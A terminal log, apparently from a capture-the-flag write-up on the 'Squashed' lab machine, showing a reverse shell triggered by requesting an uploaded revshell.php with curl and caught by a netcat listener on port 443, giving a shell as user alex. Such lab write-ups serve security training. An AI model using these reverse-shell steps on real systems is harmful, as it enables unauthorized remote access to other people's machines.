 ┌──(root㉿kali)-[~krmena/machines/squashed/exploits]
└─# curl 10.10.11.191/revshell.php
┌──(root㉿kali)-[/home/krmena]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.191] 53846
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022
 16:31:41 up  1:22,  1 user,  load average: 0.05, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               15:09    1:22m  8.19s  0.07s /usr/libexec/gnom
n=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
alex@squashed:/$